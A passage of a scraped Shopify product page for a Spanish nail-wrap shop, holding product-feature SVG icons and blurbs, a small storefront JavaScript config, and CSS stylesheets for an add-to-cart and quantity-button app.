3.99993ZM17.6156 17.6157C16.3551 18.8763 14.749 19.7349 13.0006 20.0827C11.2521 20.4306 9.43977 20.2521 7.79272 19.57C6.14568 18.8878 4.73792 17.7325 3.74747 16.2502C2.75702 14.768 2.22837 13.0253 2.22837 11.2425C2.22837 9.45982 2.75702 7.71713 3.74747 6.23485C4.73792 4.75258 6.14568 3.59731 7.79272 2.91513C9.43977 2.23295 11.2521 2.05451 13.0006 2.40237C14.749 2.75023 16.3551 3.60877 17.6156 4.86941C19.3002 6.56267 20.2459 8.85403 20.2459 11.2425C20.2459 13.6311 19.3002 15.9224 17.6156 17.6157Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M15.7056 11.3291H11.5926V6.11454C11.5926 5.93948 11.5231 5.77159 11.3993 5.6478C11.2755 5.52401 11.1076 5.45447 10.9325 5.45447C10.7575 5.45447 10.5896 5.52401 10.4658 5.6478C10.342 5.77159 10.2725 5.93948 10.2725 6.11454V11.9892C10.2725 12.1643 10.342 12.3322 10.4658 12.456C10.5896 12.5797 10.7575 12.6493 10.9325 12.6493H15.7124C15.8875 12.6493 16.0553 12.5797 16.1791 12.456C16.3029 12.3322 16.3725 12.1643 16.3725 11.9892C16.3725 11.8141 16.3029 11.6463 16.1791 11.5225C16.0553 11.3987 15.8875 11.3291 15.7124 11.3291H15.7056Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nDuran hasta 3 semanas\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 20\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M11.5619 1.10165C11.8391 0.966124 12.1633 0.966116 12.4405 1.10163L20.2511 4.92046C20.5044 5.04419 20.7258 5.22454 20.8982 5.44756C21.0706 5.67059 21.1894 5.9303 21.2453 6.20658C21.8 8.95193 21.5417 11.7998 20.5019 14.4005C19.4621 17.0012 17.6862 19.242 15.3917 20.8482L13.7215 22.0164C13.7214 22.0164 13.7215 22.0164 13.7215 22.0164C13.2174 22.369 12.6169 22.5582 12.0017 22.5582C11.3865 22.5582 10.7862 22.3691 10.2821 22.0165C10.2821 22.0164 10.2821 22.0165 10.2821 22.0165L8.61209 20.8485C6.31743 19.2424 4.54096 17.0014 3.50099 14.4007C2.46103 11.8001 2.20247 8.95246 2.75702 6.20701L2.75724 6.20594C2.8134 5.92944 2.9325 5.66959 3.1053 5.44655C3.27787 5.2238 3.49937 5.04374 3.75267 4.9203C3.75299 4.92014 3.75332 4.91998 3.75365 4.91982L11.5619 1.10165ZM12.5751 20.3775L14.2447 19.2098C14.2449 19.2097 14.2446 19.2099 14.2447 19.2098C16.2202 17.8268 17.7496 15.8972 18.6448 13.658C19.5302 11.4437 19.7576 9.02148 19.3007 6.68204L12.0013 3.11314L4.70162 6.68257C4.24502 9.02192 4.47261 11.444 5.35802 13.6582C6.25343 15.8973 7.78269 17.8266 9.75836 19.2095C9.75845 19.2096 9.75826 19.2095 9.75836 19.2095L11.4284 20.3775C11.5964 20.4951 11.7966 20.5582 12.0017 20.5582C12.2068 20.5582 12.407 20.4951 12.5751 20.3775Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nProtegen tu uña natural sin dañarla\n\u003cbr\u003e \n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 23\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.18423 0.55048C2.08328 0.44354 1.88723 0.269516 1.58807 0.200827C1.23495 0.119748 0.907143 0.222513 0.673489 0.401518C0.475496 0.553203 0.367864 0.738689 0.312531 0.851207C0.251664 0.97498 0.211236 1.09982 0.18285 1.20723C0.076006 1.6115 0.0372803 2.17628 0.0360964 2.78819C0.0336475 4.05393 0.194869 5.86355 0.565032 7.85352C1.29459 11.7755 2.89496 16.721 5.95489 19.5164L5.95522 19.5167C8.20759 21.5725 11.075 22.4902 13.6898 22.3892C16.1698 22.2935 18.5454 21.266 19.8761 19.2676C20.8375 19.5141 21.8332 19.7168 22.8689 19.8761C23.4148 19.9601 23.9253 19.5856 24.0093 19.0398C24.0933 18.4939 23.7189 17.9833 23.173 17.8994C22.346 17.7721 21.5467 17.6156 20.7716 17.4293C22.1212 13.5065 20.4691 8.87084 16.0184 5.99631C13.8243 4.57903 11.5664 4.20209 9.54398 3.86447C9.21194 3.80904 8.88624 3.75467 8.56822 3.69693C6.29324 3.28387 4.20993 2.69534 2.18423 0.55048ZM18.8388 16.8872C19.9108 13.9113 18.7761 10.1583 14.9332 7.67633L15.4758 6.83629L14.9332 7.67628C13.112 6.4999 11.2943 6.19176 9.26862 5.84838L9.26859 5.84837C8.92246 5.7897 8.57026 5.73 8.21094 5.66476C6.19929 5.29951 4.09239 4.76198 2.03962 3.13074C2.06383 4.23707 2.21308 5.77702 2.5313 7.48776C3.24633 11.3317 4.75389 15.7101 7.30349 18.0395L7.30382 18.0398C9.15272 19.7271 11.5021 20.4722 13.6126 20.3907C15.3725 20.3228 16.8743 19.6918 17.8205 18.6567C13.7589 17.2761 10.2948 15.025 6.94018 11.8654C6.53814 11.4867 6.5192 10.8538 6.89786 10.4518C7.27652 10.0498 7.9094 10.0308 8.31144 10.4095C11.582 13.4899 14.9104 15.6198 18.8388 16.8872Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Sin alergias, ideales para uñas cortas, dañadas o débiles\n\u003cbr\u003e\u003csvg width=\"14\" height=\"14\" viewbox=\"0 0 25 26\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath d=\"M10.6784 29.2138L8.14537 21.4617L1.39355 18.5534L8.14537 15.6452L10.6784 7.89307L13.2114 15.6452L19.9632 18.5534L13.2114 21.4617L10.6784 29.2138Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M4.87567 10.5581L3.73586 6.98081L0.620117 5.67213L3.73586 4.36346L4.87567 0.786133L6.01548 4.36346L9.13122 5.67213L6.01548 6.98081L4.87567 10.5581Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M19.963 15L18.4586 10.5087L14.5469 8.78141L18.4586 7.0541L19.963 2.56287L21.4675 7.0541L25.3792 8.78141L21.4675 10.5087L19.963 15Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Fáciles de aplicar y retirar\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 26 24\" fill=\"none\"\u003e\n\u003cpath d=\"M1.1416 2.02254C1.1416 2.05447 1.1416 2.05447 1.1416 2.0864C1.1416 2.11833 1.1416 2.11833 1.1416 2.15026C1.1416 2.18218 1.1416 2.18218 1.17353 2.21411C1.17353 2.24604 1.20546 2.24604 1.20546 2.27797C1.20546 2.27797 1.20546 2.3099 1.23739 2.3099C5.4519 9.07866 8.45314 15.0811 11.8694 23.6698V23.7017V23.7337C11.8694 23.7656 11.9014 23.7656 11.9014 23.7975C11.9333 23.8294 11.9333 23.8614 11.9652 23.8614C11.9652 23.8614 11.9652 23.8614 11.9972 23.8614C12.0291 23.8614 12.0291 23.8933 12.061 23.8933H12.0929C12.1249 23.8933 12.1568 23.9252 12.1887 23.9252C12.2207 23.9252 12.2207 23.9252 12.2526 23.9252C12.2526 23.9252 12.2526 23.9252 12.2845 23.9252C12.3164 23.9252 12.3484 23.9252 12.3803 23.9252C12.4122 23.9252 12.4442 23.9252 12.4761 23.9252H12.508C12.5399 23.9252 12.5399 23.9252 12.5719 23.8933C12.5719 23.8933 12.5719 23.8933 12.6038 23.8933C12.6357 23.8933 12.6357 23.8614 12.6676 23.8614C12.6676 23.8614 12.6996 23.8614 12.6996 23.8294C12.7315 23.7975 12.7634 23.7975 12.7634 23.7656C12.7954 23.7337 12.7954 23.7017 12.8273 23.7017V23.6698C12.8273 23.6379 12.8592 23.6379 12.8592 23.6059V23.574V23.5421C14.2002 19.3276 15.8285 15.4323 17.84 11.6968C18.5424 11.9522 19.2129 12.048 19.8515 12.048C21.384 12.048 22.6931 11.3775 23.6828 10.0684C25.0877 8.18467 24.928 5.79006 24.8003 3.84245C24.7365 2.72496 24.6726 1.63941 24.9919 1.22434C25.0558 1.12856 25.0877 1.00084 25.0877 0.90506C25.0877 0.745419 25.0238 0.55385 24.8642 0.458066C24.6088 0.266497 24.2576 0.330354 24.0979 0.585779C23.7786 1.00084 22.7569 1.25627 21.6394 1.51169C19.7557 1.95869 17.4249 2.53339 16.0201 4.41715C14.4556 6.52441 14.743 9.0148 16.7864 11.2178L16.8183 11.2498C15.9243 12.91 15.1261 14.6022 14.3598 16.3263C11.3586 8.75937 7.30373 2.37375 6.8248 1.63941C6.72902 1.47977 6.53745 1.38398 6.34588 1.38398H1.71631H1.68438C1.65245 1.38398 1.65245 1.38398 1.62052 1.38398C1.5886 1.38398 1.5886 1.38398 1.55667 1.38398C1.52474 1.38398 1.52474 1.38398 1.49281 1.38398C1.46088 1.38398 1.46088 1.41591 1.42895 1.41591C1.42895 1.41591 1.39703 1.41591 1.39703 1.44784C1.3651 1.44784 1.3651 1.47977 1.33317 1.47977L1.30124 1.51169L1.26931 1.54362L1.23739 1.57555L1.20546 1.60748L1.17353 1.63941C1.17353 1.67133 1.17353 1.67133 1.1416 1.70326C1.1416 1.73519 1.1416 1.73519 1.1416 1.76712V1.79905C1.1416 1.83097 1.1416 1.83097 1.1416 1.8629C1.1416 1.99062 1.1416 2.02254 1.1416 2.02254ZM16.9779 5.11957C18.1274 3.55509 20.1708 3.07617 21.9587 2.66111C22.5973 2.50147 23.2039 2.37375 23.7148 2.18218C23.6828 2.72496 23.7148 3.3316 23.7786 4.00209C23.9063 5.85392 24.0341 7.92924 22.8527 9.49372C21.5437 11.2498 19.7876 11.1859 18.4786 10.8028C19.4045 9.11058 20.4262 7.48225 21.5437 5.82199C21.7033 5.56656 21.6394 5.21535 21.384 5.05571C21.1286 4.89607 20.7774 4.95993 20.6177 5.21535C19.4683 6.90754 18.4466 8.59973 17.4888 10.3239C16.499 9.17444 15.4135 7.22682 16.9779 5.11957ZM13.7851 17.795C13.7851 17.827 13.8171 17.827 13.8171 17.8589C13.3062 19.1679 12.7954 20.477 12.3484 21.818C9.25134 14.2829 6.4736 8.69552 2.70608 2.53339H6.12239C7.08023 4.03401 11.0074 10.4835 13.7851 17.795Z\" fill=\"currentColor\" stroke=\"currentColor\" stroke-width=\"0.421337\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nVeganas, Cruelty-Free y Hema-Free\u003c\/p\u003e","image":{"created_at":"2023-12-12T19:38:39+01:00","alt":null,"width":1800,"height":1002,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Veronicaweb13_c1c2ae88-3a68-4396-9b48-91c21d8b5fb8.webp?v=1710348389"}}],
  };
  window.essentialProductId = 8339635011848
  window.essentialProductTags = ["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","Luxe","láminas","Marrón","NOLatinoamerica","Novedades","Nude"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-ATHl4VzZPUG55SDIyQ__15006837127507150506" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/custom.css
body_size: 572
content:



.eosh_quantity, .eosh_cart-btn .eosh_up {
    user-select: none; /* Prevent text selection */
    /* Set cursor to pointer for clickable elements */
 }  
.selectIcon {
    fill: #637381 !important;
    color: #212b36 !important;
    border-color: rgb(145,158,171) !important;
    outline: 0 !important;
    box-shadow: 0 0 0 1px #5c6ac4 !important;
}


/* second design */
.eosh_second .eosh_cart-quantity {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px;
    margin-top: 20px;
}

.eosh_second .eosh_quantity {
    border: 1px solid;
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 10px;
}

.eosh_second .eosh_down,
.eosh_second .eosh_up,
.eosh_second .eosh_number {
    padding: 5px 10px;
}

.eosh_second .eosh_cart-btn {
    background: #000;
    color: #fff;
    width: 50%;
    padding: 10px;
    box-shadow: none;
    border: 0;
    border-radius: 10px;
    z-index: 999;
}

/* third design */
.eosh_third .eosh_cart-quantity {
    display: flex;
    align-items: center !important;
    width: 100%;
    gap: 20px;
    margin-top: 20px;
}

.eosh_third .eosh_quantity {
    border: 1px solid;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 34%;
    height: 45px;
}

.eosh_third .eosh_down,
.eosh_third .eosh_up,
.eosh_third .eosh_number {
    padding: 0px 6px;
}
.eosh_third .eosh_cart-btn {
    background: #000;
    color: #fff;
    width: 100%;
    padding: 15px;
    box-shadow: none;
    border: 0;
}

.eosh_third .eosh_up{
cursor: pointer;
font-size: 20px;
line-height: 28px;
font-family: inherit;
color: #484F57;
display: flex;
align-items: center;
justify-content: center;
outline: none;
background-color: transparent;
border: 1px solid transparent;
width: 30px;
height: 45px;
}

.eosh_third .eosh_down{
cursor: pointer;
font-size: 20px;
line-height: 28px;
font-family: inherit;
color: #484F57;
display: flex;
align-items: center;
justify-content: center;
outline: none;
background-color: transparent;
border: 1px solid transparent;
width: 30px;
height: 45px;
}

.eosh_third .num {
    width: 50px;
    border: none;
    text-align: center;
}

.eosh_quantity{
    box-shadow: 0px 0px 10px 0px rgb(0 0 0/10%);
    border: 0 !important;
}


/* .eosh_third .eosh_cart-btn {
    background: #000;
    color: #fff;
    width: 80%;
    padding: 35px;
    box-shadow: none;
    border: 0;
} */





/* fourth design */
.eosh_fourth .eosh_cart-quantity {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 20px;
}

.eosh_fourth .eosh_quantity {
    border: 1px solid;
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 25px;
    z-index: 999;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0/10%);
    padding: 0;
}

.eosh_fourth .eosh_down,
.eosh_fourth .eosh_up,
.eosh_fourth .eosh_number {
    padding: 2px 10px;
}

.eosh_fourth .eosh_down {
    border-right: 1px solid;
    background: #069ce2;
    border-radius: 25px 0 0 25px;
    height: 32px;
}

.eosh_fourth .eosh_up {
    border-left: 1px solid;
    background-color: #e7f0f4;
    border-radius: 0 25px 25px 0;
    height: 32px;
}

/* .eosh_fourth .eosh_cart-btn {
     background: #000; 
    color: #fff;
    padding: 6px;
    box-shadow: none;
    border: 0;
    border-radius: 10px;
} */

/* fifth design */
.eosh_fifth .eosh_cart-quantity {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    gap: 10px;
}

.eosh_fifth .eosh_quantity {
    border: 1px solid;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: auto;
    z-index: 999;
    margin-top: 5px;
}

.eosh_fifth .eosh_down,
.eosh_fifth .eosh_up,
.eosh_fifth .eosh_number {
    padding: 5px 10px;
}

.eosh_fifth .eosh_cart-btn {
    background: #000;
    width: 30px;
    height: 30px;
    border: 0;
    display: flex;
    align-items: center;
    z-index: 999;
}


/* sixth design */
.eosh_sixth .eosh_price-quantity {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 20px;
}

.eosh_sixth .eosh_quantity {
    border: 1px solid;
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 10px;
    z-index: 999;
}


.eosh_sixth .eosh_down,
.eosh_sixth .eosh_up,
.eosh_sixth .eosh_number {
    padding: 5px 10px;
}

.eosh_sixth .eosh_cart-btn {
    background: #000;
    height: 35px;
    width: 35px;
    position: absolute;
    top: 5%;
    right: 5%;
    border-radius: 10px;
    display: flex;
    align-items: center;
    border: 0;
    z-index: 999;
}


/* eight design */
.eosh_eight .eosh_price-quantity {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.eosh_eight .eosh_quantity {
    border: 1px solid;
    position: relative;
    display: flex;
    align-items: center;
    width: fit-content;
    margin-top: 20px;
    z-index: 999;
}

.eosh_eight .eosh_down,
.eosh_eight .eosh_up,
.eosh_eight .eosh_number {
    padding: 5px 10px;
}

.eosh_eight .eosh_cart-btn {
    background: #fff;
    height: 40px;
    width: 40px;
    position: absolute;
    top: 10%;
    right: 5%;
    display: flex;
    align-items: center;
    border: 0;
    z-index: 999;
}
.pointer {cursor: pointer;}


/* ninth design */
.eosh_ninth .eosh_price-quantity {
    /* display: flex;
    justify-content: space-between;
    align-items: center; */
    margin-top: 20px;
}

.eosh_ninth .eosh_quantity {
    border: 1px solid;
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 5px;
}

.eosh_quantity-cart {
    display: flex;
    gap: 10px;
    justify-content: space-between;
}

.eosh_ninth .eosh_down,
.eosh_ninth .eosh_up,
.eosh_ninth .eosh_number {
    padding: 5px 10px;
}

.eosh_ninth .eosh_cart-btn {
    background: #000;
    height: 35px;
    width: 35px;
    display: flex;
    align-items: center;
    border: 0;
    border-radius: 5px;
}




/* tenth design */
.eosh_tenth .eosh_cart-quantity {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    gap: 10px;
}

.eosh_tenth .eosh_quantity {
    border: 1px solid;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: auto;
    border-radius: 5px;
    z-index: 999;
    margin-top: 20px;
}

.eosh_tenth .eosh_down,
.eosh_tenth .eosh_up,
.eosh_tenth .eosh_number {
    padding: 5px 10px;
}

.eosh_tenth .eosh_cart-btn {
    background: transparent;
    width: 40px;
    height: 30px;
    border: 1px solid;
    display: flex;
    align-items: center;
    border-radius: 5px;
    margin-top: 20px;
    z-index: 999;
}



.custom_qty_inner .qty_block{display: flex; align-items: center; position: relative; padding:10px 10px; box-sizing: border-box;}
.qty_block .qty_field{font-size: 20px; line-height: 28px; font-family: inherit; color: #484F57; text-align: center; border:1px solid transparent; width:75px;}
.qty_block .qty_field:focus{outline: none;}


@media screen and (max-width: 767px) {
    .eosh_third .eosh_cart-quantity,
    .eosh_fourth .eosh_cart-quantity,
    .eosh_tenth .eosh_cart-quantity,
    .eosh_quantity-cart {
        flex-direction: column;
        gap: 10px;
        align-items: flex-start;
    }

    .eosh_fourth .eosh_cart-btn {
        width: auto;
    }

    .eosh_third .eosh_down, .eosh_third .eosh_up {
        width: 60px;
    }

    .eosh_third .num {
        width: 100px;
    }

    .eosh_third .eosh_cart-btn {
        width: auto;
    }

    /* .eosh-dropdown1 {
        width: 65% !important;
    } */
}


.modal {
    display: none;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
}

.modal-content {
    background-color: #fefefe;
    margin: 10% auto;
    padding: 20px;
    border: 1px solid #888;
    width: 80%;
    max-width: 600px;
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/quantitybutton.css
body_size: -172
content:

.custom-dropdown .counter {
    display: flex;
    align-items: center;
    gap: 10px;
    width: fit-content;
    /* margin-bottom: 10px; */
}

.custom-dropdown .style1 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .btn {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: none;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    background: #eee;
    color: #333;
}

.custom-dropdown .style1 .plus {
    background: #03a9f4;
    color: black;
}

.custom-dropdown .style1 .minus {
    background: transparent;
    border: 1px solid lightgray;
}

.custom-dropdown .count {
    min-width: 20px;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}

.custom-dropdown .style2 {
    background: #fdfdfd;
    border-radius: 20px;
    border: 1px solid #ddd;
}

.custom-dropdown .style2 .plus {
    background: #03a9f4;
    color: white;
    border-radius: 0;
    border-bottom-left-radius: 20px;
    border-top-left-radius: 20px;
}

.custom-dropdown .style2 .minus {
    background: #E7F0F4;
    color: white;
    border-radius: 0;
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}

.custom-dropdown .style3 .custom-input {
    display: flex;
    border: 1px solid #ccc;
    border-radius: 4px;
    overflow: hidden;
    width: 80px;
    align-items: center;
    justify-content: space-between;
    background-color: white;
}

.custom-dropdown .style3 .value {
    flex: 1;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    color: #333;
}

.custom-dropdown .style3 .arrows {
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.custom-dropdown .arrow {
    display: inline-block;
    transition: transform 0.3s ease;
    margin-left: 10px;
}

.custom-dropdown .style3 .arrow {
    width: 35px;
    border-radius: 0;
    height: 24px;
    border: none;
    cursor: pointer;
    font-size: 14px;
    color: white;
}

.custom-dropdown .style3 .arrow.up {
    background-color: #03a9f4;
}

.custom-dropdown .style3 .arrow.down {
    background-color: #9e9e9e;
}


.custom-dropdown .style4 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .style4 .btn {
    border-radius: 5px;
    padding: 0 10px;
    font-size: 18px;
    background-color: transparent;
    color: #03a9f4;
}


.custom-dropdown .style5 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 0;
    padding: 5px 10px;
}

.custom-dropdown .style5 .plus {
    background-color: #03a9f4;
    display: flex;
    justify-content: center;
    align-items: center;
}

.custom-dropdown .style5 .minus {
    background: #f1f1f1;
}


.custom-dropdown .style6 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .style6 .plus, .custom-dropdown .style6 .minus {
    background: transparent;
    color: #333;
    border: 1px solid lightgray;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/buttondropdown.css
body_size: 1778
content:

     /* for quanity button css */
     .eosh-hiddenDropDown {
      position: relative;
      z-index: 1;
      overflow-wrap: break-word;
      white-space: normal;
      text-decoration: none; 
      line-height: 1.2;
      letter-spacing: 0px;
      width: 100%; height: 40px; 
      font-weight: normal; 
      font-style: normal;
      font-family: "Lato";
      font-size: 14px;
      color: rgb(51, 51, 51);
      background-color: transparent; 
      border-width: 1px; 
      border-color: rgb(51, 51, 51);
      border-radius: 0px; border-style: solid;
       margin: 5px 0px 0px;
      padding: 0px 10px;
      cursor: pointer;
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); 
      background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px;
      background-repeat: no-repeat;
      appearance: none;
      text-indent: 1px;
  }
  .labeldropdown{
      margin: 5px 0px 0px; 
      font-size: 20px;
       color: rgb(160, 116, 116); 
       font-weight: normal;
        font-style: italic; 
        font-family: arial, Helvetica;
  }
  
  .labeldropdown{
      margin: 5px 0px 0px; 
      font-size: 20px;
       color: rgb(160, 116, 116); 
       font-weight: normal;
        font-style: italic; 
        font-family: arial, Helvetica;
  }
  
  .eosh-dropdown1{
      position: relative;
      z-index: 1;
      overflow-wrap: break-word;
      white-space: normal; 
      text-decoration: none;
      line-height: 1.2;
      letter-spacing: 0px;
      width: 100%;
      height: 40px;
      font-weight: normal; 
      font-style: normal; 
      font-family:  Arial, Helvetica, sans-serif;
      font-size: 14px; 
      color: rgb(51, 51, 51);
      background-color: transparent; border-width: 1px; 
      border-color: rgb(51, 51, 51); border-radius: 0px; 
      border-style: solid;
      margin: 5px 0px 0px;
      padding: 0px 10px;
      cursor: pointer;
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px);
       background-size: 4px 4px; background-repeat: no-repeat; 
       appearance: none; text-indent: 1px;
  }
  
  .labeldropdown2{
      margin: 5px 0px 0px; 
      font-size: 20px; 
      color: rgb(160, 116, 116);
       font-weight: normal; 
       font-style: italic;
        font-family: Arial, Helvetica, sans-serif;
  }
  
  .eosh-dropdown2{
      position: relative;
      z-index: 1; overflow-wrap: break-word;
      white-space: normal;
      text-decoration: none; 
      line-height: 1.2;
      letter-spacing: 0px; 
      width: 100%;
      height: 40px;
      font-weight: normal; 
      font-style: normal; 
      font-family: Arial, Helvetica, sans-serif; 
      font-size: 14px; 
      color: rgb(51, 51, 51);
      background-color: transparent;
      border-width: 1px; 
      border-color: rgb(51, 51, 51); border-radius: 0px; 
      border-style: solid;
      margin: 5px 0px 0px;
      padding: 0px 10px;
      cursor: pointer; 
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%);
      background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px);
      background-size: 4px 4px; background-repeat: no-repeat; 
      appearance: none;
      text-indent: 1px;
  }
  
  .labeldropdown3{
      margin: 5px 0px 0px; 
      font-size: 20px;
      color: rgb(160, 116, 116);
      font-weight: normal; 
      font-style: italic;
       font-family:Helvetica  Arial, Helvetica, sans-serif
  }
  
  .eosh-dropdown3{
      position: relative;
      z-index: 1; 
      overflow-wrap: break-word; 
      white-space: normal;
      text-decoration: none;
      line-height: 1.2;
      letter-spacing: 0px; width: 100%; height: 40px; font-weight: normal;
      font-style: normal;
      font-family: Helvetica, Arial, Helvetica, sans-serif;
      font-size: 14px;
      color: rgb(51, 51, 51);
      background-color: transparent; 
      border-width: 1px; 
      border-color: rgb(51, 51, 51);
      border-radius: 0px;
      border-style: solid;
      margin: 5px 0px 0px; 
      padding: 0px 10px;
      cursor: pointer;
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); 
      background-size: 4px 4px; 
      background-repeat: no-repeat; 
      appearance: none;
      text-indent: 1px;
  }
  
  
    /* for hover button css */
    .card{
        width: 230px;
        height: 300px;
        background-color: white;
        transition: all .3s ease-in-out;
    }
    .card .add-to-cart-overlay{
      position: absolute;
      top: 0;
      left: 0;
      background: transparent;
      height: 75px;
    }
  
    .card .add-to-cart-overlay .add-to-cart-hover-btn{
          display: none;
          cursor: pointer;
          background-color: #334FB4;
          padding: 1px 16px;
          border: 0;
          font-size: 13px;
          color: #fff;
          outline-style: none;
          border-radius: 20px;
          align-items: center;
          gap: 10px;
    }
  
   /* Style 1 */
   .style1 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
    max-width: 160px;
  }
  
  .cart-button-style1 {
    padding: 0;
    background: transparent;
    border: 0;
    box-shadow: none;
  }
  .button-color{
    border: 20px;
    padding: 1px 22px;
  }
  
  .style1 .plus {
    background: #03a9f4;
    color: white;
  }
  
  .style1 .minus {
    background: transparent;
    border: 1px solid lightgray;
  }
  
         
  /* add to caer button 2 */
  .btn-23,
  .btn-23 *,
  .btn-23 :after,
  .btn-23 :before,
  .btn-23:after,
  .btn-23:before {
    border: 0 solid;
    box-sizing: border-box;
  }
  
  .btn-23 {
    -webkit-tap-highlight-color: transparent;
    -webkit-appearance: button;
    background-image: none;
    color: #fff;
    cursor: pointer;
    min-width: 140px;
    font-size: 13px !important;
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
      Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
      Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-size: 100%;
    font-weight: 900;
    line-height: 1.5;
    margin: 0;
    -webkit-mask-image: -webkit-radial-gradient(#000, #fff);
    padding: 0;
    text-transform: uppercase;
  }
  
  .btn-23:disabled {
    cursor: default;
  }
  
  .btn-23:-moz-focusring {
    outline: auto;
  }
  
  .btn-23 svg {
    display: block;
    vertical-align: middle;
  }
  
  .btn-23 [hidden] {
    display: none;
  }
  
  .btn-23 {
    border-radius: 99rem;
    border-width: 2px;
    overflow: hidden;
    padding: 10px;
    position: relative;
  }
  
  .btn-23 span {
    display: grid;
    inset: 0;
    place-items: center;
    position: absolute;
    transition: opacity 0.2s ease;
  }
  
  .btn-23 .marquee {
    --spacing: 5em;
    --start: 0em;
    --end: 5em;
    -webkit-animation: marquee 1s linear infinite;
    animation: marquee 1s linear infinite;
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
    opacity: 0;
